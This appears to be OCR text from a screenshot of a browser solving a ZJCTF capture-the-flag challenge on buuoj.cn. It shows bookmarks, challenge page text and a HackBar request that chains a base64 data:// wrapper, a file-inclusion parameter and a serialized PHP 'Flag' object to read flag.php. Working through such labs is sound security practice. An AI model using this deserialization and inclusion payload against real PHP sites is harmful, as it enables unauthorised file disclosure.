 25946b63-5aa6-40c2-872f-32bed470da8f.node4.buuoj.cn:81/?text=data://te
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://25946b63-5aa6-40c2-872f-32bed470da8f.node4.buuoj.cn:81/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Post data Referer User Agent Cookies Clear All